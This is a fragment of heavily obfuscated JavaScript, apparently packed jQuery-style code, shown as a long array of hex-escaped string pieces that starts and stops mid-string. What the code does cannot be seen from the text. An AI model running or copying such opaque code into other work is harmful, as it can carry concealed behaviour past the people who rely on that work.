7\x29\x5d\x28','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x7d\x45\x20\x34\x56','\x32\x61\x33\x65\x35\x62\x7c\x78\x35\x34','\x70\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x31','\x36\x5c\x27\x3a\x31\x58\x28\x5c\x27\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x56','\x3f\x32\x74\x5b\x5c\x27\x5c\x5c\x37\x5c','\x32\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x27\x21','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x37\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x34\x51','\x5c\x31\x54\x5c\x5c\x50\x5c\x5c\x32\x49','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x72\x5c\x27','\x78\x34\x7c\x5f\x30\x78\x66\x32\x63\x32','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4e','\x5c\x6c\x5c\x27\x29\x2c\x38\x56\x29\x2c','\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d','\x34\x66\x34\x31\x39\x66\x7c\x5f\x30\x78','\x4f\x5c\x5c\x46\x5c\x5c\x36\x5c\x5c\x66','\x35\x32\x7c\x5f\x30\x78\x31\x37\x33\x35','\x37\x5c\x27\x29\x5d\x5b\x33\x6c\x5d\x5b','\x69\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a','\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x31\x4a\x28\x5c\x27\x5c','\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x75\x5c\x27\x29\x5d\x28\x29\x2c\x31\x49','\x27\x3a\x4b\x28\x39\x36\x29\x7b\x45\x20','\x7c\x5f\x30\x78\x63\x37\x64\x66\x31\x34','\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x37\x33','\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27\x2c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x72','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c','\x31\x47\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34\x69','\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x32\x70','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x62','\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x27\x29\x5d\x28\x37\x4f\x2f\x33\x39\x2d','\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2b','\x27\x29\x29\x7c\x7c\x33\x47\x5b\x5c\x27','\x48\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x43\x5c\x27\x29\x29\x2f\x34\x6f\x2a','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x38\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x7c\x78\x33\x64\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x31\x28\x32\x71\x28\x5c\x27\x5c\x5c\x33','\x37\x36\x39\x35\x32\x30\x6e\x52\x44\x5a\x6c\x79','\x31\x61\x3d\x3d\x39\x61\x26\x26\x32\x74','\x32\x39\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x29\x5d\x28\x33\x67\x28\x5c','\x61\x7c\x5f\x30\x78\x33\x32\x33\x61\x33','\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x32\x2b\x36\x66\x7d\x4b\x20\x36\x46\x28','\x5c\x5c\x32\x38\x5c\x5c\x6c\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c\x27','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f','\x5c\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63','\x38\x33\x34\x36\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x29','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6f\x5c\x5c\x36\x35\x5c\x27\x2c\x5c\x27','\x39\x30\x32\x62\x79\x46\x54\x6b\x66','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x37\x37\x3d','\x6b\x5c\x5c\x44\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x2b\x4a\x28\x5c\x27','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x27\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x46','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x46\x3b\x31\x6f\x3b\x31\x66\x20\x31\x69','\x62\x5c\x27\x29\x5d\x28\x35\x67\x29\x26','\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x30\x38\x36\x7c\x5f\x30\x78\x33\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x69','\x36\x33\x63\x30\x64\x7c\x5f\x30\x78\x35','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x35\x36\x65\x38\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x64','\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x35\x66\x29\x7b\x45\x20\x31\x43\x3d\x32','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x3b\x31\x72\x7b\x45\x20\x32\x55\x3d\x39','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x54\x28','\x78\x35\x33\x39\x32\x63\x37\x7c\x5f\x30','\x5c\x5c\x34\x41\x5c\x5c\x31\x63\x5c\x5c','\x37\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c','\x75\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2c\x5c','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x70\x5c\x5c\x7a\x5c\x5c\x33\x77\x5c','\x28\x31\x4d\x29\x2c\x32\x4b\x5b\x32\x64','\x5c\x61\x5c\x5c\x36\x5c\x27\x3a\x4b\x28','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x29\x2c\x34\x74\x5b\x5c\x27\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x62','\x38\x61\x65\x30\x38\x7c\x5f\x30\x78\x32','\x36\x33\x7c\x36\x32\x35\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c','\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x32','\x5f\x30\x78\x33\x32\x35\x64\x38\x32\x7c','\x36\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x37\x4c\x29\x5b\x35\x30\x28\x5c\x27\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c','\x33\x73\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x39','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x79\x5b\x5c\x27\x36\x74\x5c\x27\x5d\x28','\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x28','\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x7b\x45\x20\x33\x57\x3d\x55\x2c\x37\x31','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2b','\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27\x29','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x64\x7c','\x24\x28\x4b\x28\x29\x7b\x45\x20\x55\x3d','\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x32\x49\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x29\x3a\x24\x28\x57\x29\x5b\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x2b\x3d','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x36\x5c\x27\x29\x7d\x2c\x33\x34\x29\x29','\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x32\x34\x5c\x5c\x31\x70\x5c\x5c\x75','\x5c\x27\x29\x29\x39\x55\x28\x31\x75\x28','\x33\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x61\x34\x34\x65\x7c\x5f\x30\x78\x31\x38','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x35\x5a\x2c\x35\x4a\x2c\x36\x34\x2c\x36','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38','\x5c\x63\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x38\x33\x38\x30\x36\x7c\x5f\x30\x78\x38','\x5c\x5c\x74\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c','\x5c\x27\x29\x2c\x31\x5a\x5b\x52\x28\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x45\x5c\x5c\x44\x5c\x5c\x64\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x20\x64\x73\x28\x27\x5c\x5c\x62\x27\x2b','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35','\x69\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f','\x36\x5c\x27\x29\x2c\x4b\x28\x37\x73\x29','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x27\x5d\x3d\x34\x6e\x2c','\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x35\x35\x5b\x35\x64\x28\x5c\x27\x5c\x5c','\x20\x36\x50\x5b\x33\x69\x28\x5c\x27\x5c','\x49\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x30\x78\x31\x33\x39\x39\x32\x37\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43\x5c','\x5c\x27\x29\x2b\x32\x51\x2b\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x63\x39\x7c\x5f\x30\x78\x63\x61\x37\x38','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x38\x31\x61\x38\x31\x7c\x5f\x30\x78','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4a\x28','\x5c\x75\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x5f\x30\x78\x34\x37\x34\x62\x62\x61\x7c','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x38\x7c\x5f\x30\x78\x34\x30\x35\x63','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75','\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x70','\x30\x35\x33\x37\x36\x7c\x5f\x30\x78\x32','\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x46\x5c\x27\x2c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c\x33','\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65','\x27\x29\x5d\x28\x32\x76\x28\x5c\x27\x5c','\x72\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x6d\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c','\x63\x5b\x38\x62\x5d\x5b\x31\x36\x28\x5c','\x3d\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x61','\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x7a\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x29\x29\x7b\x45\x20\x32\x66\x3d\x38\x66','\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x63\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x29\x3e\x2d\x31\x61\x3f\x32\x39\x5b\x31','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6e','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x38\x5c\x5c\x31\x45\x5c\x27\x2c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28','\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x29\x3a\x31\x7a\x28\x5c','\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x3a','\x5c\x70\x5c\x27\x29\x5d\x28\x29\x7d\x2c','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x63\x7c\x62\x34\x7c\x62\x62\x7c\x62','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x27\x2b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5f\x30\x78\x32\x39\x64\x65\x38\x66\x7c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x3a\x31','\x6e\x29\x2b\x2d\x31\x50\x28\x31\x59\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x6b\x5c\x5c\x74\x5c\x27\x2b\x31\x6d\x28','\x62\x5c\x27\x29\x5d\x28\x31\x79\x28\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31','\x5f\x30\x78\x33\x64\x38\x36\x33\x62\x7c','\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e','\x31\x44\x5c\x5c\x46\x5c\x5c\x32\x6b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x2c','\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x7b\x33\x79\x5b\x5c\x27\x36\x74\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5a\x5c\x27\x29\x2c\x35\x73\x28\x4b','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34\x4e','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33','\x26\x26\x28\x33\x37\x5b\x5c\x27\x5c\x5c','\x31\x36\x37\x39\x34\x64\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x5b\x32','\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x7a\x29\x7b\x45\x20\x35\x58\x3d\x4a','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x51\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x7c\x6a\x69\x7c\x6a\x68\x7c\x69\x77\x7c','\x5d\x3a\x31\x53\x5b\x35\x6e\x28\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x41\x5c','\x44\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x58\x5b\x56\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x3d\x4a\x3b\x31\x32\x20\x35\x65\x5b\x35','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x7d','\x28\x29\x3e\x3d\x34\x6b\x5b\x32\x56\x28','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x29\x7d','\x78\x35\x30\x31\x62\x35\x37\x7c\x74\x72','\x5c\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27','\x31\x6f\x3b\x32\x59\x3a\x31\x5a\x5b\x31','\x27\x5d\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x73\x65\x7c\x78\x37\x62\x7c\x78\x32\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x32\x38\x5c\x5c\x31\x54\x5c','\x5c\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x54','\x5f\x30\x78\x64\x65\x35\x39\x64\x35\x7c','\x5c\x50\x5c\x5c\x37\x5c\x5c\x61\x5c\x27','\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c\x66\x6b','\x27\x5c\x5c\x34\x5c\x5c\x32\x6b\x5c\x5c','\x32\x7a\x28\x29\x2b\x31\x71\x28\x5c\x27','\x68\x47\x7c\x68\x56\x7c\x68\x4e\x7c\x68','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c','\x7c\x6a\x38\x7c\x6a\x37\x7c\x6a\x36\x7c','\x41\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x2b\x4d\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x51\x29\x29\x2c\x36\x37\x3d\x36\x42\x28','\x34\x5c\x5c\x6c\x5c\x5c\x42\x5c\x27\x29','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x31\x4c\x5c\x5c\x50\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66','\x61\x7c\x62\x39\x7c\x62\x38\x7c\x62\x37','\x78\x31\x32\x32\x35\x33\x33\x7c\x72\x65','\x27\x29\x5d\x3b\x33\x6c\x2b\x2b\x29\x31','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x63','\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27\x5c','\x7c\x68\x77\x7c\x68\x76\x7c\x68\x74\x7c','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x65\x7c\x78\x33\x65\x7c\x78\x37\x39\x7c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x42','\x65\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x65','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x45','\x5c\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x27','\x34\x54\x2b\x34\x66\x2b\x34\x66\x3b\x24','\x27\x29\x5d\x28\x31\x71\x28\x5c\x